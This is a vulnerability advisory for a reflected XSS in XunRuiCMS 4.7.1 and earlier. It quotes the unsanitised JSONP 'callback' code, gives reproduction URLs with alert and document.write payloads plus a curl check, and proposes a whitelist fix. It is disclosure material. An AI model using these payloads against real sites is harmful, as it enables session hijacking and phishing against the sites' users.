XunRuiCMS JSONP Callback Reflected XSS
XunRuiCMS 4.7.1 - JSONP Callback Reflected XSS Vulnerability
Vulnerability Author: yu22x
Affected Version: XunRuiCMS <= 4.7.1
Vendor: https://www.xunruicms.com/
Software Download: https://www.xunruicms.com/down/
Vulnerable File:
/dayrui/Fcms/Init.php
Vulnerability Description
The XunRuiCMS version 4.7.1 and earlier has a reflected Cross-Site Scripting (XSS) vulnerability in the JSONP callback handling mechanism. The "callback" parameter is directly echoed to the HTTP response without any sanitization, allowing attackers to inject arbitrary JavaScript code that executes in victims' browsers.
Vulnerability Details
The vulnerability exists in two functions within /dayrui/Fcms/Init.php:
1. dr_show_error() function (lines 272-276):
```php
if (isset($_GET['callback']) && $_GET['callback']) {
echo $_GET['callback'].'('.$msg.')';exit;
}
```
2. dr_exit_msg() function (lines 296-300):
```php
if (isset($_GET['callback'])) {
header('HTTP/1.1 200 OK');
echo ($_GET['callback'] ? $_GET['callback'] : 'callback').'('.json_encode($rt, JSON_UNESCAPED_UNICODE).')';
}
```
The $_GET['callback'] parameter is retrieved directly from user input and concatenated into the response output without any input validation, output encoding, or sanitization.
This allows a remote unauthenticated attacker to inject arbitrary JavaScript code by crafting a malicious URL.
Note: The _jsonp() method in /dayrui/Fcms/Core/Phpcmf.php (line 648) correctly uses dr_safe_replace() for callback sanitization, but the global functions dr_show_error() and dr_exit_msg() in Init.php do not implement the same protection.
Vulnerability Reproduction

Step 1: Access the vulnerable endpoint with a malicious callback parameter:
http://[target]/index.php?s=api&c=api&m=test&callback=alert(document.domain)//
Step 2: The server responds with:
alert(document.domain)//({"code":0,"msg":"","data":[],"token":[]})
Step 3: The JavaScript code alert(document.domain) is executed in the browser, displaying the domain name.
POC Examples:
# Basic XSS - Alert Box
http://[target]/index.php?s=api&c=api&m=test&callback=alert(1)//
# Cookie Stealing
http://[target]/index.php?s=api&c=api&m=test&callback=alert(document.cookie)//
# DOM Manipulation
http://[target]/index.php?s=api&c=api&m=test&callback=document.write('XSS')//
cURL Verification:
curl -s "http://[target]/index.php?s=api&c=api&m=test&callback=alert(1)//"
Expected Response:
alert(1)//({"code":0,"msg":"","data":[],"token":[]})
Impact
An attacker can exploit this vulnerability to:
- Steal session cookies and hijack user sessions
- Capture user credentials via fake login forms
- Redirect users to malicious websites
- Modify page content (defacement)
- Inject keyloggers to capture user input
- Perform phishing attacks within the trusted domain
Recommended Fix
Add callback parameter validation using whitelist approach:
```php
function sanitize_callback($callback) {
if (preg_match('/^[a-zA-Z_][a-zA-Z0-9_]*$/', $callback)) {
return $callback;
}
return 'callback';
}
// Usage:
$callback = isset($_GET['callback']) ? sanitize_callback($_GET['callback']) : 'callback';
echo $callback.'('.$msg.')';
```